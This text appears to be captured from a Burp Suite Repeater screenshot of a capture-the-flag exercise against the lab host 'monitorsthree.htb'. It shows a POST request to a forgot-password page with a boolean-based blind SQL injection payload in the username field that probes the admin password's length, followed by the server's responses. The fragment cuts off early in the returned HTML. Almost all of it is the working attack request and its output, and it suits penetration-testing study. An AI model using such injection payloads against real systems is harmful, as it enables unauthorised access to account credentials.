 Send Cancel < > Target: http://monitorsthree.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://monitorsthree.htb
10 Connection: keep-alive
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin' AND (SELECT 'a' FROM users WHERE username='admin' AND CHAR_LENGTH(password)>=33)='a'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Dec 2024 01:41:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /forgot_password.php
10 Content-Length: 0
11
12
Request
Pretty Raw Hex \n
1 GET /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://monitorsthree.htb
8 Connection: keep-alive
9 Referer: http://monitorsthree.htb/forgot_password.php
10 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Dec 2024 01:42:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 3380
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">